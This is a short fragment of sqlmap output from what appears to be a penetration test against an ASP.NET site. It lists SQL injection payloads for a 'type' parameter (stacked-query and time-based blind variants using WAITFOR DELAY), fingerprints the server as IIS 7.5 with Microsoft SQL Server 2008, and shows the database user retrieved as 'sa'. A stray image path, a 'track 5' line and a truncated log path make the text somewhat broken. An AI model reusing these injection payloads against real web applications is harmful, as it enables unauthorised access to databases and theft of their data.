 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=News'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=News' WAITFOR DELAY '0:0:5'--
---
[02:41:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
<< back | track 5
[02:41:53] [INFO] fetching current user
[02:41:53] [INFO] resumed: sa
current user: 'sa'
[02:41:53] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/
.com'